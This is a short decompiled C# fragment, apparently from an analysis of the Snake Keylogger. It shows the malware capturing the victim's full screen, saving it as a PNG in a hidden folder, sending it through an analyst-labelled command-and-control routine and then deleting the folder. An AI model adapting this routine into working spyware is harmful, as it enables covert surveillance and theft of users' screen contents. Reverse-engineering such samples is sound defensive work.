 {
string str = "Screenshot";
string str2 = ".png";
string path = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger";
try
{
if (Directory.Exists(path))
{
Class6.maybe_screenshot = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger\\" + str + str2;
Size blockRegionSize = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Bitmap bitmap = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Graphics graphics = Graphics.FromImage(bitmap);
graphics.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize);
bitmap.Save(Class6.maybe_screenshot);
Class6.mw_send_screenshots_to_C2();
Class6.mw_delete_ScreenShots_dir();
}